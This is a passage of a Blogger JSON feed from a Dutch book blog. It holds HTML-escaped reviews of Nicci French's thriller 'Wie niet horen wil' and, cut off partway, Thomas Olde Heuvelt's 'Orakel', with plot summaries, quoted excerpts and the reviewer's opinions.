auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/6655322573178053793\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/05\/onze-eerste-zomer-samen-sandra-j-paul.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/6655322573178053793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/6655322573178053793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/05\/onze-eerste-zomer-samen-sandra-j-paul.html","title":"Onze eerste zomer samen | Sandra J. Paul "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3c4PnnPWSO7VhELssWcc6tWwg8sj_bIn3LZgfNz1T4_-sXXFssBLSD7UKBX_BenzDDAorb4Heldc3PY8i2-Fh6Nsi440d83xVer3v4sQl7WXXXEdlA1NiQjaEYdcmopDJ2Vg2lQu-498G\/s72-c\/3A159566-4746-46A6-A34F-8335E90D7BF1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-3430545994781254228"},"published":{"$t":"2021-04-28T22:00:00.001-07:00"},"updated":{"$t":"2021-04-28T22:00:54.401-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Wie niet horen wil | Nicci French "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMM5exEaIIMN8wVKHw39CU3a9c2wlEgEe_3i2_UWbopORYAMLYR9XOwp0kM4jG2vKMEWV_Qr7Qfd9j6rkwNmxnXvVMpSlO5CKtRDCnODuTYmGeK2xWKIzus0whslrsuvGia3gJI9llWyv3\/s2048\/E81EC5F6-1F56-4F8B-9DF6-67A305A9CD33.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMM5exEaIIMN8wVKHw39CU3a9c2wlEgEe_3i2_UWbopORYAMLYR9XOwp0kM4jG2vKMEWV_Qr7Qfd9j6rkwNmxnXvVMpSlO5CKtRDCnODuTYmGeK2xWKIzus0whslrsuvGia3gJI9llWyv3\/s320\/E81EC5F6-1F56-4F8B-9DF6-67A305A9CD33.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EWie niet horen wil - Nicci French (Ambo|Anthos)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003EIn de psychologische thriller Wie niet horen wil van Nicci French gaat Tess op onderzoek uit als haar dochtertje Poppy vreemde taal begint uit te slaan en een lugubere tekening maakt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003EWie niet horen wil van Nicci French gaat over Tess, die net haar leven weer op orde heeft. Jason en zij zijn een jaar geleden vriendschappelijk uit elkaar gegaan en delen de voogdij over hun dochtertje Poppy. Ze moet nog wennen aan haar nieuwe situatie, maar is blij met de hulp die ze krijgt van haar vrienden. Dat Jason inmiddels is getrouwd, daar probeert ze te zich overheen te zetten. Zelf is ze ook weer aan het daten en ze is best gelukkig, houdt ze zich voor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-weight: bold;\"\u003ETotdat haar dochtertje Poppy vreemde taal begint uit te slaan en een tekening maakt met zwart wascokrijt. Een tekening waarop een figuur te zien is die van een toren valt. Tess raakt ervan overtuigd dat Poppy getuige is geweest van een misdrijf. Ze stapt naar de politie, maar daar wordt ze niet geloofd. Dan besluit ze zelf op onderzoek te gaan…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-style: italic; text-decoration: underline;\"\u003ENicci French heeft met Wie niet horen wil wederom een spannende psychologische thriller geschreven, met een uiterst onverwachte ontknoping.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EEen nieuw boek van Nicci French is echt elke keer iets om naar uit te kijken. Ik lees deze boeken al van in mijn jeugd dus ik ben elke keer als de kippen bij om dat boek te halen en te lezen.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet derde boek in de bloemen cover-lijn en ik hou ervan. Punt. De covers in het zwart met de bloem geven de ideale sfeer mee. De covers lijken op het eerste zicht simpel, al is niets wat het lijkt. Net zoals in de boeken.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Ze zeggen dat je niet kunt doodgaan in je dromen, maar vannacht voelde het toch alsof ik er geweest was. Ik stortte neer, net als zij, en vlak voor ik op het razendsnel naderende donkere beton terechtkwam schrok ik hijgend wakker, badend in het zweet. Het was niet weg. Het gebeurde opnieuw.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDat Nicci French - het schrijversduo - weten hoe ze een verhaal moeten schrijven en brengen is een bevestigd gegeven. Ze bouwen langzaam op en toch voel je een constante dreiging. Het leest ook vlot hun schrijven zodat je door het boek heen vliegt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003ETess merkt plots op dat haar dochter Poppy zich wel heel eigenaardig begint te gedragen. Is het een vertraagde reactie op de scheiding of is er meer aan de hand? Tess zoekt hulp, en er wordt al dan niet naar haar geluisterd. Wanhoop lijkt beslag te leggen op Tess en besluit zelf op zoek te gaan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Zachtjes stond ik op, nog steeds half in slaap, en ging Poppy’s kamer in, waar ik het nachtlampje aanknipte. Poppy zat rechtovereind met verwilderd haar en een intens verdrietig gezicht.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EIk wist vrij snel wie of wat maar toch slaagden de auteurs erin een verrassing in het plot te steken. Een minpuntje is dat dit boek soms wat ongeloofwaardig overkomt. Sommige dingen zag ik als werkende - alleenstaande - moeder niet gebeuren. Alsook reacties van nevenpersonages.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWat dit boek wel is, is een classic Nicci French. Dat is wat je van wie niet horen wil mag verwachten. Niets is wat het lijkt, niemand is wie het lijkt. Frustratie, dreiging, liefde, verdriet, alle elementen die de Nicci French boeken zo specifiek maken zijn ook hier aanwezig.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EZeker niet hun sterkste boek al zal dat een trouwe Nicci French fan niet storen, wel enkele ontspannende lesuren.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul class=\"ul1\" style=\"-webkit-text-size-adjust: auto;\"\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuteur(s) :\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/nicci-french-P0000309745\"\u003ENicci French\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitgeverij:\u0026nbsp;\u003Ca href=\"https:\/\/www.bookspot.be\/entity\/ambo-anthos-C0000112925\"\u003EAmbo|Anthos\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EISBN : 9789026352126\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETaal : Nederlands\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUitvoering : Paperback\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"li3\" style=\"font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" face=\"Menlo-Regular\" style=\"font-size: 12px;\"\u003E\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVerschijningsdatum : april 2021\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alexs-books-and-socks.com\/feeds\/3430545994781254228\/comments\/default","title":"Reacties posten"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/04\/wie-niet-horen-wil-nicci-french.html#comment-form","title":"0 reacties"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/3430545994781254228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4225400406203962482\/posts\/default\/3430545994781254228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alexs-books-and-socks.com\/2021\/04\/wie-niet-horen-wil-nicci-french.html","title":"Wie niet horen wil | Nicci French "}],"author":[{"name":{"$t":"alexs books and socks"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14708317218632880613"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHVJnRtS36NcrnJG6qFUf6hD7xghtGPKtqAfJsAKKokDtcrN6iHSbp2O3Qs_YUK6ei2oI3zyER_Mgk4_fsku_cOlo-0bBWHVYPVB2OFB69a7JIrATI2mgzDPf4-RwCsw\/s220\/53563574_10213778953171296_5246241451859247104_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMM5exEaIIMN8wVKHw39CU3a9c2wlEgEe_3i2_UWbopORYAMLYR9XOwp0kM4jG2vKMEWV_Qr7Qfd9j6rkwNmxnXvVMpSlO5CKtRDCnODuTYmGeK2xWKIzus0whslrsuvGia3gJI9llWyv3\/s72-c\/E81EC5F6-1F56-4F8B-9DF6-67A305A9CD33.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4225400406203962482.post-5954408824051889313"},"published":{"$t":"2021-04-15T22:08:00.001-07:00"},"updated":{"$t":"2021-04-22T01:49:26.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paranormaal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thriller"}],"title":{"type":"text","$t":"Orakel | Thomas Olde Heuvelt "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCmANJ5KXAMWeb-Dhpg_ClrwVy7SYovDL-r3frav1TnCaq-3UJPxZOk45SL6iYLd0uXQxso-GpDHzOq8baQ9zr8b81n2KT5cu71mDdR1qEdEruAHypq172BnqbNgt_7SwAjcTR27lYzMJY\/s2048\/34FF5593-E05F-4F42-914E-07F088CCA240.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCmANJ5KXAMWeb-Dhpg_ClrwVy7SYovDL-r3frav1TnCaq-3UJPxZOk45SL6iYLd0uXQxso-GpDHzOq8baQ9zr8b81n2KT5cu71mDdR1qEdEruAHypq172BnqbNgt_7SwAjcTR27lYzMJY\/s320\/34FF5593-E05F-4F42-914E-07F088CCA240.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"-webkit-text-size-adjust: auto; font-size: 28px; font-weight: bold;\"\u003EOrakel - Thomas Olde Heuvelt (Boekerij)\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s3\" style=\"font-weight: bold;\"\u003E‘De nieuwe Stephen King komt gewoon uit Nijmegen.’ De Telegraaf\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s4\" style=\"font-style: italic; text-decoration: underline;\"\u003EHet nieuwe meesterwerk van een internationaal fenomeen. IJzingwekkende spanning en folklore smelten moeiteloos samen in Orakel\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Briljant en volstrekt origineel.’ Stephen King\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-weight: bold;\"\u003EOp een mistige winterochtend zien Luca Wolf en Emma Reich een achttiende-eeuws zeilschip in een bollenveld bij de duinen liggen. Orakel, staat er op de achtersteven. Het ligt er, in alle opzichten, verkeerd. Emma kan haar nieuwsgierigheid niet bedwingen en gaat het luik op het hellende dek binnen. Niemand ziet haar nog terug. Luca blijft verbijsterd achter: hij wilde haar wel achternagaan, maar iets hield hem tegen. De uitdrukking op haar gezicht toen ze door het luik ging, maakte hem bang…\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s6\" style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"font-weight: bold;\"\u003ENiet veel later zijn er elf mensen verdwenen, worden Luca en zijn moeder afgeschermd van de wereld vastgehouden en staan de geheime diensten voor een raadsel. Alles moet uit de kast worden gehaald om een mediastorm te voorkomen. Maar als men graaft in een ver verleden om het mysterie van de Orakel te ontrafelen, blijkt het schip een voorbode te zijn van iets onheilspellends.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EWat hebben we lang moeten wachten voor we Orakel konden lezen. Gelukkig was er de boektrailer, die is zo sterk, dat het hielp om geduld te hebben. Eindelijk is het dan zover. Orakel has arrived. Na Echo, ik liep toen zowat naar de boekhandel remember, was ik wel zo slim om Orakel gelijk te pre-orderen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EDe schrijfstijl van Thomas Olde Heuvelt, dat is pure liefde of echt helemaal je ding niet. Ik ben geen fan van horror momenten en ik denk oprecht dat Thomas de enige auteur is die met deze manier van schrijven, deze manier van een verhaal brengen, de elementen die zijn boek bevatten en noem maar op, mij kan bekoren.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Er lag die ochtend mist over het land, en daarom waren Luca Wolf en Emma Reich de eersten die het schip zagen. Later zou Luca zich afvragen hoeveel mensen er al op weg naar hun werk voorbij waren gereden, zich onbewust van wat daar vlakbij in het veld tegen de duinen verborgen had gelegen.’\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EThomas Olde Heuvelt heeft een naar mijn mening een heel eigen genre ontwikkeld. Thriller\/horror zoals ik het nog nooit las. Ik denk niet dat een vergelijking opgaat voor deze auteur en dat zijn schrijven hetgeen zal zijn waar andere auteurs mee vergeleken zullen worden.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s2\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s2\"\u003EHet boek heeft dus die typische Thomas schrijfstijl, een fuck of Engels woord meer of minder, daar wordt geen fuck om gegeven ( see what I did there) en de spanningsboog is flawless. Met momenten is die spanning zó hoog dat je denkt dat je hart uit je borstkas gaat springen.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p3\" style=\"-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s5\" style=\"font-style: italic; font-weight: bold;\"\u003E‘Later zou Luca tegen zijn ondervragers vertellen dat hij er bijna zeker van was dat ze hem toen al niet meer had kunnen horen, en de scheepsbel evenmin. Emma stond maar decimeters van hem af, maar er was een volslagen wezenloze blik over haar gezicht gekomen. Witte adem viel uit haar half open mond, terwijl ze langs hem heen keek. Dóór hem 